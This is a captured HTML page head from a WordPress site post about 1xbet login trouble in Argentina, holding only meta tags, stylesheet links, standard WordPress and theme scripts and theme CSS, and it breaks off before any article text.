

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daloof.com/1xbet-login-trouble-en-argentina-como-1xbet-iniciar-sesion/
body_size: 28080
content:
<!DOCTYPE html>

<!--// OPEN HTML //-->
<html lang="en-US">

	<!--// OPEN HEAD //-->
	<head>
		
		<!-- Manually set render engine for Internet Explorer, prevent any plugin overrides -->
		<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10">
		
		
		
            <!--// SITE META //-->
            <meta charset="UTF-8"/>
                        	                <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1"/>
            
            <!--// PINGBACK & FAVICON //-->
            <link rel="pingback" href="https://daloof.com/xmlrpc.php"/>

        <title>1xbet Login Trouble En Argentina Como 1xbet Iniciar Sesion &#8211; Daloof</title>
    <script>function spbImageResizer_writeCookie(){the_cookie=document.cookie,the_cookie&&window.devicePixelRatio>=2&&(the_cookie="spb_image_resizer_pixel_ratio="+window.devicePixelRatio+";"+the_cookie,document.cookie=the_cookie)}spbImageResizer_writeCookie();</script>
    <script>function writeCookie(){the_cookie=document.cookie,the_cookie&&window.devicePixelRatio>=2&&(the_cookie="pixel_ratio="+window.devicePixelRatio+";"+the_cookie,document.cookie=the_cookie)}writeCookie();</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Daloof &raquo; Feed" href="https://daloof.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daloof &raquo; Comments Feed" href="https://daloof.com/comments/feed/" />

<!-- Facebook Meta -->
<meta property="og:title" content="1xbet Login Trouble En Argentina Como 1xbet Iniciar Sesion - Daloof"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://daloof.com/1xbet-login-trouble-en-argentina-como-1xbet-iniciar-sesion/"/>
<meta property="og:site_name" content="Daloof"/>
<meta property="og:description" content="">

<!-- Twitter Card data -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="1xbet Login Trouble En Argentina Como 1xbet Iniciar Sesion">
<meta name="twitter:description" content="">


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daloof.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://daloof.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://daloof.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='spb-frontend-css' href='https://daloof.com/wp-content/plugins/swift-framework/includes/page-builder/frontend-assets/css/spb-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='swift-slider-min-css' href='https://daloof.com/wp-content/plugins/swift-framework/includes/swift-slider/assets/css/swift-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://daloof.com/wp-content/themes/atelier/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://daloof.com/wp-content/themes/atelier/css/font-awesome.min.css?ver=5.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4shims-css' href='https://daloof.com/wp-content/themes/atelier/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sf-main-css' href='https://daloof.com/wp-content/themes/atelier/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='sf-responsive-css' href='https://daloof.com/wp-content/themes/atelier/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='atelier-style-css' href='https://daloof.com/wp-content/themes/atelier/style.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CCormorant%20Garamond:300,400,500,600,700,300italic,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1692238195" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CCormorant%20Garamond:300,400,500,600,700,300italic,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1692238195" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic%7CCormorant%20Garamond:300,400,500,600,700,300italic,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1692238195" /></noscript><script type="text/javascript" src="https://daloof.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/plugins/swift-framework/public/js/lib/imagesloaded.pkgd.min.js" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://daloof.com/wp-content/plugins/swift-framework/public/js/lib/jquery.viewports.min.js" id="jquery-viewports-js"></script>
<script type="text/javascript" src="//use.typekit.net/bqd3qzq.js?ver=6.8.3" id="theme_typekit-js"></script>
<link rel="https://api.w.org/" href="https://daloof.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://daloof.com/wp-json/wp/v2/posts/3193" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daloof.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://daloof.com/1xbet-login-trouble-en-argentina-como-1xbet-iniciar-sesion/" />
<link rel='shortlink' href='https://daloof.com/?p=3193' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://daloof.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaloof.com%2F1xbet-login-trouble-en-argentina-como-1xbet-iniciar-sesion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://daloof.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdaloof.com%2F1xbet-login-trouble-en-argentina-como-1xbet-iniciar-sesion%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" />			<script type="text/javascript">
			var ajaxurl = 'https://daloof.com/wp-admin/admin-ajax.php';
			</script>
			<script type="text/javascript">try{Typekit.load();}catch(e){}</script><style type="text/css">
::selection, ::-moz-selection {background-color: #6d6d6d; color: #fff;}.accent-bg, .funded-bar .bar {background-color:#6d6d6d;}.accent {color:#6d6d6d;}span.highlighted, span.dropcap4, .loved-item:hover .loved-count, .flickr-widget li, .portfolio-grid li, figcaption .product-added, .woocommerce .widget_layered_nav ul li.chosen small.count, .woocommerce .widget_layered_nav_filters ul li a, .sticky-post-icon, .fw-video-close:hover {background-color: #6d6d6d!important; color: #ffffff!important;}a:hover, a:focus, #sidebar a:hover, .pagination-wrap a:hover, .carousel-nav a:hover, .portfolio-pagination div:hover > i, #footer a:hover, .beam-me-up a:hover span, .portfolio-item .portfolio-item-permalink, .read-more-link, .blog-item .read-more, .blog-item-details a:hover, .author-link, span.dropcap2, .spb_divider.go_to_top a, .item-link:hover, #header-translation p a, #breadcrumbs a:hover, .ui-widget-content a:hover, .yith-wcwl-add-button a:hover, #product-img-slider li a.zoom:hover, .woocommerce .star-rating span, #jckqv .woocommerce-product-rating .star-rating span:before, .article-body-wrap .share-links a:hover, ul.member-contact li a:hover, .bag-product a.remove:hover, .bag-product-title a:hover, #back-to-top:hover,  ul.member-contact li a:hover, .fw-video-link-image:hover i, .ajax-search-results .all-results:hover, .search-result h5 a:hover .ui-state-default a:hover, .fw-video-link-icon:hover {color: #6d6d6d;}.carousel-wrap > a:hover,  .woocommerce p.stars a.active:after,  .woocommerce p.stars a:hover:after {color: #6d6d6d!important;}.read-more i:before, .read-more em:before {color: #6d6d6d;}textarea:focus, input:focus, input[type="text"]:focus, input[type="email"]:focus, textarea:focus, .bypostauthor .comment-wrap .comment-avatar,.search-form input:focus, .wpcf7 input:focus, .wpcf7 textarea:focus, .ginput_container input:focus, .ginput_container textarea:focus, .mymail-form input:focus, .mymail-form textarea:focus, input[type="tel"]:focus, input[type="number"]:focus {border-color: #6d6d6d!important;}nav .menu ul li:first-child:after,.navigation a:hover > .nav-text, .returning-customer a:hover {border-bottom-color: #6d6d6d;}nav .menu ul ul li:first-child:after {border-right-color: #6d6d6d;}.spb_impact_text .spb_call_text {border-left-color: #6d6d6d;}.spb_impact_text .spb_button span {color: #fff;}a[rel="tooltip"], ul.member-contact li a, a.text-link, .tags-wrap .tags a, .logged-in-as a, .comment-meta-actions .edit-link, .comment-meta-actions .comment-reply, .read-more {border-color: #444444;}.super-search-go {border-color: #6d6d6d!important;}.super-search-go:hover {background: #6d6d6d!important;border-color: #6d6d6d!important;}.owl-pagination .owl-page span {background-color: #e4e4e4;}.owl-pagination .owl-page::after {background-color: #6d6d6d;}.owl-pagination .owl-page:hover span, .owl-pagination .owl-page.active a {background-color: #222222;}body.header-below-slider .home-slider-wrap #slider-continue:hover {border-color: #6d6d6d;}body.header-below-slider .home-slider-wrap #slider-continue:hover i {color: #6d6d6d;}#one-page-nav li a:hover > i {background: #6d6d6d;}#one-page-nav li.selected a:hover > i {border-color: #6d6d6d;}#one-page-nav li .hover-caption {background: #6d6d6d; color: #ffffff;}#one-page-nav li .hover-caption:after {border-left-color: #6d6d6d;}.love-it:hover > svg .stroke {stroke: #6d6d6d!important;}.love-it:hover > svg .fill {fill: #6d6d6d!important;}.side-details .love-it > svg .stroke {stroke: #e4e4e4;}.side-details .love-it > svg .fill {fill: #e4e4e4;}.side-details .comments-wrapper > svg .stroke {stroke: #e4e4e4;}.side-details .comments-wrapper > svg .fill {fill: #e4e4e4;}.comments-wrapper a:hover > svg .stroke {stroke: #6d6d6d!important;}.comments-wrapper a:hover span, .love-it:hover span.love-count {color: #6d6d6d!important;}.circle-bar .spinner > div {border-top-color: #6d6d6d;border-right-color: #6d6d6d;}#sf-home-preloader, #site-loading {background-color: #FFFFFF;}.loading-bar-transition .pace .pace-progress {background-color: #6d6d6d;}.spinner .circle-bar {border-left-color:#e4e4e4;border-bottom-color:#e4e4e4;border-right-color:#6d6d6d;border-top-color:#6d6d6d;}.orbit-bars .spinner > div:before {border-top-color:#6d6d6d;border-bottom-color:#6d6d6d;}.orbit-bars .spinner > div:after {background-color: #e4e4e4;}body, .layout-fullwidth #container {background-color: #222222;}#main-container, .tm-toggle-button-wrap a {background-color: #FFFFFF;}.tabbed-heading-wrap .heading-text {background-color: #FFFFFF;}.single-product.page-heading-fancy .product-main {background-color: #FFFFFF;}.spb-row-container[data-top-style="slant-ltr"]:before, .spb-row-container[data-top-style="slant-rtl"]:before, .spb-row-container[data-bottom-style="slant-ltr"]:after, .spb-row-container[data-bottom-style="slant-rtr"]:after {background-color: #FFFFFF;}a, .ui-widget-content a, #respond .form-submit input[type=submit] {color: #444444;}a:hover, a:focus {color: #999999;}ul.bar-styling li:not(.selected) > a:hover, ul.bar-styling li > .comments-likes:hover {color: #ffffff;background: #6d6d6d;border-color: #6d6d6d;}ul.bar-styling li > .comments-likes:hover * {color: #ffffff!important;}ul.bar-styling li > a, ul.bar-styling li > div, ul.page-numbers li > a, ul.page-numbers li > span, .curved-bar-styling, ul.bar-styling li > form input, .spb_directory_filter_below {border-color: #e4e4e4;}ul.bar-styling li > a, ul.bar-styling li > span, ul.bar-styling li > div, ul.bar-styling li > form input {background-color: #FFFFFF;}.pagination-wrap {border-color: #e4e4e4;}.pagination-wrap ul li a {border-color: transparent;}ul.page-numbers li > a:hover, ul.page-numbers li > span.current, .pagination-wrap ul li > a:hover, .pagination-wrap ul li span.current {border-color: #e4e4e4!important;color: #222222!important;}input[type="text"], input[type="email"], input[type="password"], textarea, select, .wpcf7 input[type="text"], .wpcf7 input[type="email"], .wpcf7 textarea, .wpcf7 select, .ginput_container input[type="text"], .ginput_container input[type="email"], .ginput_container textarea, .ginput_container select, .mymail-form input[type="text"], .mymail-form input[type="email"], .mymail-form textarea, .mymail-form select, input[type="date"], input[type="tel"], input.input-text, input[type="number"], .select2-container .select2-choice {border-color: #e4e4e4;background-color: #f7f7f7;color:#222222;}.select2-container .select2-choice>.select2-chosen {color:#222222!important;}::-webkit-input-placeholder {color:#222222!important;}:-moz-placeholder {color:#222222!important;}::-moz-placeholder {color:#222222!important;}:-ms-input-placeholder {color:#222222!important;}input[type=submit], button[type=submit], input[type="file"], select, .wpcf7 input.wpcf7-submit[type=submit] {border-color: #e4e4e4;color: #222222;}input[type=submit]:hover, button[type=submit]:hover, .wpcf7 input.wpcf7-submit[type=submit]:hover, .gform_wrapper input[type=submit]:hover, .mymail-form input[type=submit]:hover {background: #222222;border-color: #222222; color: #ffffff;}.modal-header {background: #f7f7f7;}.modal-content {background: #FFFFFF;}.modal-header h3, .modal-header .close {color: #222222;}.modal-header .close:hover {color: #6d6d6d;}.recent-post .post-details, .portfolio-item h5.portfolio-subtitle, .search-item-content time, .search-item-content span, .portfolio-details-wrap .date {color: #222222;}ul.bar-styling li.facebook > a:hover {color: #fff!important;background: #3b5998;border-color: #3b5998;}ul.bar-styling li.twitter > a:hover {color: #fff!important;background: #4099FF;border-color: #4099FF;}ul.bar-styling li.google-plus > a:hover {color: #fff!important;background: #d34836;border-color: #d34836;}ul.bar-styling li.pinterest > a:hover {color: #fff!important;background: #cb2027;border-color: #cb2027;}#top-bar {background: #ffffff; border-bottom-color: #e3e3e3;}#top-bar .tb-text {color: #222222;}#top-bar .tb-text > a, #top-bar nav .menu > li > a {color: #666666;}#top-bar .menu li {border-left-color: #e3e3e3; border-right-color: #e3e3e3;}#top-bar .menu > li > a, #top-bar .menu > li.parent:after {color: #666666;}#top-bar .menu > li:hover > a, #top-bar a:hover {color: #fe504f!important;}.header-wrap #header, .header-standard-overlay #header, .vertical-header .header-wrap #header-section, #header-section .is-sticky #header.sticky-header {background-color:#ffffff;}.fs-search-open .header-wrap #header, .fs-search-open .header-standard-overlay #header, .fs-search-open .vertical-header .header-wrap #header-section, .fs-search-open #header-section .is-sticky #header.sticky-header {background-color: #fe504f;}.fs-supersearch-open 